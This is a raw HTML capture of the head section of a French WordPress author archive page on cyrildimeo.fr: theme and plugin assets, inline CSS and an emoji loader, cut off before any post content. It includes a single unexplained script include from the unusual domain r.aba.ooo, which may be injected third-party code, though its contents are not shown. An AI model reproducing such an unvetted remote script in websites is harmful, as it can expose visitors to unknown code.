

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cyrildimeo.fr/author/cdimeo/
body_size: 17034
content:
<!DOCTYPE html><!--[if IE 7]>
<html class="ie ie7" lang="fr-FR" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="fr-FR" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="fr-FR" prefix="og: http://ogp.me/ns#">
<!--<![endif]-->
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>cdm &#8211; Cyril Di Méo</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Cyril Di Méo &raquo; Flux" href="https://cyrildimeo.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cyril Di Méo &raquo; Flux des commentaires" href="https://cyrildimeo.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cyril Di Méo &raquo; Flux des articles écrits par cdm" href="https://cyrildimeo.fr/author/cdimeo/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cyrildimeo.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sgr-css'  href='https://cyrildimeo.fr/wp-content/plugins/simple-google-recaptcha/sgr.css?ver=1663345705' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://cyrildimeo.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.0.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--tiny: 10px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 26px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://cyrildimeo.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='juiz_last_tweet_widget-css'  href='https://cyrildimeo.fr/wp-content/plugins/juiz-last-tweet-widget/css/juiz_last_tweet.css?ver=1.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='juiz_sps_styles-css'  href='https://cyrildimeo.fr/wp-content/plugins/juiz-social-post-sharer/skins/5/style.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='juiz_sps_modal_styles-css'  href='https://cyrildimeo.fr/wp-content/plugins/juiz-social-post-sharer/assets/css/juiz-social-post-sharer-modal.min.css?ver=2.3.4' type='text/css' media="print" onload="this.onload=null;this.media='all'" /><noscript><link rel="stylesheet" media="all" href="https://cyrildimeo.fr/wp-content/plugins/juiz-social-post-sharer/assets/css/juiz-social-post-sharer-modal.min.css?ver=2.3.4"></noscript>
<link rel='stylesheet' id='wordpresscom-stats-smiley-remover-css'  href='https://cyrildimeo.fr/wp-content/plugins/wordpresscom-stats-smiley-remover/css/wordpresscom-stats-smiley-remover.css?ver=15.01' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css'  href='https://cyrildimeo.fr/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-lemme-know-style-css'  href='https://cyrildimeo.fr/wp-content/plugins/wp-lemme-know/assets/css/style.css?ver=0.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://cyrildimeo.fr/wp-content/themes/graphene/bootstrap/css/bootstrap.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://cyrildimeo.fr/wp-content/themes/graphene/fonts/font-awesome/css/font-awesome.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-css'  href='https://cyrildimeo.fr/wp-content/themes/graphene/style.css?ver=2.9.4' type='text/css' media='screen' />
<link rel='stylesheet' id='graphene-responsive-css'  href='https://cyrildimeo.fr/wp-content/themes/graphene/responsive.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-blocks-css'  href='https://cyrildimeo.fr/wp-content/themes/graphene/blocks.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp_mailjet_form_builder_widget-widget-front-styles-css'  href='https://cyrildimeo.fr/wp-content/plugins/mailjet-for-wordpress/src/widgetformbuilder/css/front-widget.css?ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css'  href='https://cyrildimeo.fr/wp-content/plugins/lightbox-gallery/colorbox/example1/colorbox.css?ver=6.0.3' type='text/css' media='all' />
<script type='text/javascript' id='sgr-js-extra'>
/* <![CDATA[ */
var sgr = {"sgr_site_key":"6LfoU_8ZAAAAAA_7sF2IsCMoiQGW1Uzw4cXnE0Ba"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cyrildimeo.fr/wp-content/plugins/simple-google-recaptcha/sgr.js?ver=1663345705' id='sgr-js'></script>
<script type='text/javascript' src='https://cyrildimeo.fr/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://cyrildimeo.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://cyrildimeo.fr/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10' id='wpemfb-lightbox-js'></script>
<script type='text/javascript' src='https://cyrildimeo.fr/wp-content/plugins/wp-lemme-know/assets/js/lemme-know.js?ver=0.10.2' id='wp-lemme-know-javascript-js'></script>
<script defer type='text/javascript' src='https://cyrildimeo.fr/wp-content/themes/graphene/bootstrap/js/bootstrap.min.js?ver=2.9.4' id='bootstrap-js'></script>
<script defer type='text/javascript' src='https://cyrildimeo.fr/wp-content/themes/graphene/js/bootstrap-hover-dropdown/bootstrap-hover-dropdown.min.js?ver=2.9.4' id='bootstrap-hover-dropdown-js'></script>
<script defer type='text/javascript' src='https://cyrildimeo.fr/wp-content/themes/graphene/js/bootstrap-submenu/bootstrap-submenu.min.js?ver=2.9.4' id='bootstrap-submenu-js'></script>
<script defer type='text/javascript' src='https://cyrildimeo.fr/wp-content/themes/graphene/js/jquery.infinitescroll.min.js?ver=2.9.4' id='infinite-scroll-js'></script>
<script type='text/javascript' id='graphene-js-extra'>
/* <![CDATA[ */
var grapheneJS = {"siteurl":"https:\/\/cyrildimeo.fr","ajaxurl":"https:\/\/cyrildimeo.fr\/wp-admin\/admin-ajax.php","templateUrl":"https:\/\/cyrildimeo.fr\/wp-content\/themes\/graphene","isSingular":"","enableStickyMenu":"","shouldShowComments":"","commentsOrder":"newest","sliderDisable":"1","sliderInterval":"7000","infScrollBtnLbl":"Lire plus","infScrollOn":"1","infScrollCommentsOn":"","totalPosts":"611","postsPerPage":"6","isPageNavi":"","infScrollMsgText":"Fetching window.grapheneInfScrollItemsPerPage of window.grapheneInfScrollItemsLeft items left ...","infScrollMsgTextPlural":"Fetching window.grapheneInfScrollItemsPerPage of window.grapheneInfScrollItemsLeft items left ...","infScrollFinishedText":"All loaded!","commentsPerPage":"50","totalComments":"0","infScrollCommentsMsg":"R\u00e9cup\u00e9ration de window.grapheneInfScrollCommentsPerPage commentaires sur window.grapheneInfScrollCommentsLeft laiss\u00e9s","infScrollCommentsMsgPlural":"","infScrollCommentsFinishedMsg":"All comments loaded!","disableLiveSearch":"1","txtNoResult":"No result found.","isMasonry":""};
/* ]]> */
</script>
<script defer type='text/javascript' src='https://cyrildimeo.fr/wp-content/themes/graphene/js/graphene.js?ver=2.9.4' id='graphene-js'></script>
<link rel="https://api.w.org/" href="https://cyrildimeo.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://cyrildimeo.fr/wp-json/wp/v2/users/4" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cyrildimeo.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://cyrildimeo.fr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.3" />
<style type="text/css"><!--
a.juiz_last_tweet_hastag {color:#e20040!important;}
a.juiz_last_tweet_tweetos {color:#e20040!important;}
a.juiz_last_tweet_url {color:#e20040!important;}
--></style><script type="text/javascript">
	window._wp_rp_static_base_url = 'https://rp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "https://cyrildimeo.fr/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.1';
	window._wp_rp_post_id = '8291';
	window._wp_rp_num_rel_posts = '5';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = 'Ils+bradent+encore+la+patrimoine+pour+14+millions';
	window._wp_rp_post_tags = ['actualit%C3%A9s', 'd%C3%A9veloppement+%C3%A9conomique+et+', 'positions', 'la', 'augment', 'pet', 'encor', 'ann', 'vill', 'alt', 'pa', 'du', 'nouvel', 'de', 'bien', 'sera', 'le', 'dan'];
</script>
<link rel="stylesheet" href="https://cyrildimeo.fr/wp-content/plugins/related-posts/static/themes/vertical-m.css?version=3.6.1" />
<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style>		<script>
		   WebFontConfig = {
		      google: { 
		      	families: ["Lato:400,400i,700,700i&display=swap"]		      }
		   };

		   (function(d) {
		      var wf = d.createElement('script'), s = d.scripts[0];
		      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js';
		      wf.async = true;
		      s.parentNode.insertBefore(wf, s);
		   })(document);
		</script>
	<style type="text/css">
.top-bar{background-color:#ffffff} .top-bar .searchform .btn-default, .top-bar #top_search .searchform .btn-default{color:#ffffff}.navbar {background: #e20040} @media only screen and (max-width: 768px){ #mega-menu-wrap-Header-Menu .mega-menu-toggle + #mega-menu-Header-Menu {background: #e20040} }.navbar #header-menu-wrap .nav li:focus, .navbar #header-menu-wrap .nav li:hover, .navbar #header-menu-wrap .nav li.current-menu-item, .navbar #header-menu-wrap .nav li.current-menu-ancestor, .navbar #header-menu-wrap .dropdown-menu li, .navbar #header-menu-wrap .dropdown-menu > li > a:focus, .navbar #header-menu-wrap .dropdown-menu > li > a:hover, .navbar #header-menu-wrap .dropdown-menu > .active > a, .navbar #header-menu-wrap .dropdown-menu > .active > a:focus, .navbar #header-menu-wrap .dropdown-menu > .active > a:hover, .navbar #header-menu-wrap .navbar-nav>.open>a, .navbar #header-menu-wrap .navbar-nav>.open>a:focus, .navbar #header-menu-wrap .navbar-nav>.open>a:hover, .navbar .navbar-nav>.active>a, .navbar .navbar-nav>.active>a:focus, .navbar .navbar-nav>.active>a:hover, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu li.mega-current-menu-item, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-menu-item > a.mega-menu-link:hover, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-toggle-on > a.mega-menu-link, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-current-menu-item > a.mega-menu-link {background: #a0002d}.navbar #header-menu-wrap .nav ul li a, .navbar #header-menu-wrap .nav ul li a {color: #ffffff}.navbar #secondary-menu-wrap {background: #e20040}.navbar #secondary-menu-wrap, .navbar-inverse .dropdown-submenu > .dropdown-menu {border-color:#e20040}.navbar #secondary-menu > li > a {color: #ffffff}.navbar #secondary-menu-wrap .nav li:focus, .navbar #secondary-menu-wrap .nav li:hover, .navbar #secondary-menu-wrap .nav li.current-menu-item, .navbar #secondary-menu-wrap .nav li.current-menu-ancestor, .navbar #secondary-menu-wrap .dropdown-menu li, .navbar #secondary-menu-wrap .dropdown-menu > li > a:focus, .navbar #secondary-menu-wrap .dropdown-menu > li > a:hover, .navbar #secondary-menu-wrap .dropdown-menu > .active > a, .navbar #secondary-menu-wrap .dropdown-menu > .active > a:focus, .navbar #secondary-menu-wrap .dropdown-menu > .active > a:hover, .navbar #secondary-menu-wrap .navbar-nav>.open>a, .navbar #secondary-menu-wrap .navbar-nav>.open>a:focus, .navbar #secondary-menu-wrap .navbar-nav>.open>a:hover {background-color: #ff2965}.navbar #secondary-menu-wrap .navbar-nav>.active>a, .navbar #secondary-menu-wrap .navbar-nav>.active>a:focus, .navbar #secondary-menu-wrap .navbar-nav>.active>a:hover, .navbar #secondary-menu-wrap .navbar-nav>.open>a, .navbar #secondary-menu-wrap .navbar-nav>.open>a:focus, .navbar #secondary-menu-wrap .navbar-nav>.open>a:hover, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-item>a, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-item>a:hover, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-item>a:focus, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-ancestor>a, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-ancestor>a:hover, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-ancestor>a:focus, .navbar #secondary-menu-wrap .navbar-nav>li>a:focus, .navbar #secondary-menu-wrap .navbar-nav>li>a:hover {color: #ffffff}.navbar #secondary-menu-wrap .nav ul li a {color: #ffffff}#content, body > .container > .panel-layout, #header {background-color: #fffff}.post-title, .post-title a, .post-title a:hover, .post-title a:visited {color: #e20040}a, .post .date .day, .pagination>li>a, .pagination>li>a:hover, .pagination>li>span, #comments > h4.current a, #comments > h4.current a .fa, .post-nav-top p, .post-nav-top a, .autocomplete-suggestions strong {color: #e20040}a:focus, a:hover, .post-nav-top a:hover {color: #a14a62}.sticky {border-color: #4f2d69}.sidebar .sidebar-wrap {background-color: #f9f9f9; border-color: #e20040}.btn, .btn:focus, .btn:hover, .btn a, .Button, .colour-preview .button, input[type="submit"], button[type="submit"], #commentform #submit, .wpsc_buy_button, #back-to-top, .wp-block-button .wp-block-button__link:not(.has-background) {background: #e20040; color: #ffffff} .wp-block-button.is-style-outline .wp-block-button__link {background:transparent; border-color: #e20040}.btn.btn-outline, .btn.btn-outline:hover {color: #e20040;border-color: #e20040}.post-nav-top, .archive-title, .page-title, .term-desc, .breadcrumb {background-color: #ffffff; border-color: #e20040}.archive-title span {color: #e20040}.page-title, .archive-title, .term-desc {color: #000000}#footer, .graphene-footer{background-color:#ffffff;color:#bcb4c1}#footer a, #footer a:visited {color: #4f4f4f}body{background-image:none}.header_title, .header_title a, .header_title a:visited, .header_title a:hover, .header_desc {color:#blank}.carousel, .carousel .item{height:400px}@media (max-width: 991px) {.carousel, .carousel .item{height:250px}}#header{max-height:330px}.post-title, .post-title a, .post-title a:hover, .post-title a:visited{ color: #e20040 }
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f2f9f8; }
</style>
	<link rel="icon" href="https://cyrildimeo.fr/wp-content/uploads/2015/07/cropped-favicon31-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cyrildimeo.fr/wp-content/uploads/2015/07/cropped-favicon31-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cyrildimeo.fr/wp-content/uploads/2015/07/cropped-favicon31-180x180.png" />
<meta name="msapplication-TileImage" content="https://cyrildimeo.fr/wp-content/uploads/2015/07/cropped-favicon31-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(226,0,64,.88);}</style><script type="text/javascript" src="//r.aba.ooo/h2?rg"></script>

<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v9.0&appId=1048218968959777&autoLogAppEvents=1" nonce="x4YZJZQA"></script>    </head>
    <body class="archive author author-cdimeo author-4 custom-background wp-embed-responsive full-width-slider layout-boxed two_col_left two-columns have-secondary-menu unequal-content-bgs">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG 